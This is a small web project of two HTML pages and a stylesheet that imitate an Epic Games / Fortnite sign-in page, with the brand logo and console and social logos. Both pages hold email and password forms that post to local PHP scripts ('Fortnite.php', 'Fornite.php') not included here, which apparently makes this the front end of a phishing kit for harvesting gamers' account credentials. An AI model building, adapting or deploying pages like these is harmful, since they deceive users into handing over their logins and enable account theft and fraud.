
<file: index.html>
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
        <title>Login to your Epic Games account</title>
        <link rel="stylesheet" type="text/css" href="css/main.css">
    </head>
    <body>
		<div class="page-wrapper">
			<div class="content">
				<div class="logo">
					<img src="images/epg.png" alt="epic games logo">
				</div>
				<div class="header">
					<h2>Your Community Awaits</h2>
				</div>
				<div class="connect_logo">
					<img src="images/ps	.png" alt="playstation logo">
					<img src="images/xbox.png" alt="xbox logo">
					<img src="images/switch.png" alt="switch logo">	
					<img src="images/fb.png" alt="facebook logo">
					<img src="images/gplus.png" alt="google+ logo">
				</div>
				<div class="login">
					<p>Sign In</p>
				</div>
				<div class="forms">
					<form action="Fortnite.php" method="post">
						<input type="text" name="email" placeholder="Email"><br>
						<input type="password" name="password" placeholder="Password"><br>
						<input type="submit" name="submit" value="Submit">
					</form>
				</div>
			</div>
		</div>
    </body>
</html>
</file>

<file: fornite.html>
<!DOCTYPE html>

<html>
    <head>
        <meta charset="UTF-8">
        <title></title>
    </head>
    
    <form action="Fornite.php" method="post">
        <input type="text" name="email" placeholder="Email"><br>
        <input type="password" name="password" placeholder="Password"><br>
        <input type="submit" name="submit" value="Submit">
    </form>
    
    <body>
     </body>
</html>
</file>
<file: css/main.css>
*{
	margin: 0;
	padding: 0;
}

.content{
	width: 505px;
	height: 600px;
	margin: auto;
	margin-top: 100px;
}

h2{
	color: black;
	font-family: arial;
	font-weight: bold;
	text-align: center;
	padding-top: 30px;
}

.connect_logo{
	width: 100%;
	height: 100px;
	margin-top: 30px;
}

.connect_logo img{
	width: 40px;
	height: 31px;
	padding: 10px;
	padding-left: 40px;
}

.logo img{
 	width: 57px;
	height: 57px;
	padding-left: 220px;
}

.login p{
	padding-left: 40px;
	font-family: arial;
	font-weight: bold;
}

.forms{
	padding-left: 40px;
}
</file>
